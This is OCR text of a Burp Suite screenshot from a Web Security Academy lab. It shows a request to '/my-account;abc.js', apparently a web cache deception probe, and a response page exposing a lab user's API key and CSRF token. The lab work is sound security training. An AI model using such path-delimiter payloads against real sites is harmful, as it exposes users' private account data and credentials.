 Burp Project Intruder Repeater View Help Param Miner Burp Suite Professional v2025.6.5 - burp-lab - 0x13
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
1 2 3 × +
Send Cancel Target: https://0ab0001f040cfc2be566501900290032.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /my-account;abc.js HTTP/2
2 Host:
0ab0001f040cfc2be566501900290032.web-security-academ
y.net
3 Cookie: session=81CACmHdQJEmWonS1bBu8np6D6fs788O
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:141.0) Gecko/20100101 Firefox/141.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab0001f040cfc2be566501900290032.web-securit
y-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
</a>
<p>
|
</p>
56 </section>
57 </header>
58 <header class="notification-header">
59 </header>
60 <h1>
My Account
</h1>
61 <div id=account-content>
62 <p>
Your username is: carlos
</p>
63 <div>
Your API Key is:
cKrEdQcI55YN1NHvWuLRjhP6GNN
DSjFA
</div>
<br/>
64 <form class="login-form" name="
change-email-form" action="
/my-account/change-email" method
="POST">
65 <label>
Email
</label>
66 <input required type="email
" name="email" value="">
67 <input required type="
hidden" name="csrf" value="
OHp1viEezpMMO4pUsrmB2WDcOP1
4SLDf">
68 <button class='button' type
='submit'>
Update email
</button>
69 </form>
70 </div>
71 </div>
72 </section>
73 <div class="footer-wrapper">
74 </div>
75 </div>
76 </body>
Search 0 highlights
Inspector
Notes
Explanations
Custom actions
Done 4,017 bytes | 216 millis
Event log All issues (49) Memory: 428.4MB